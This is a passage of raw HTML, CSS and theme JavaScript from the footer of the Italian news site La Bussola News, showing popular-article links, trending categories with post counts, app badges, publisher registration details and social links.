<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-124349","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24295";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8099";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" class="td-image-wrap " title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche">&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T15:47:37+01:00" >5 Febbraio 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">16563</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2291</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1818</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1737</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1730</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1192</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">528</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">298</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span 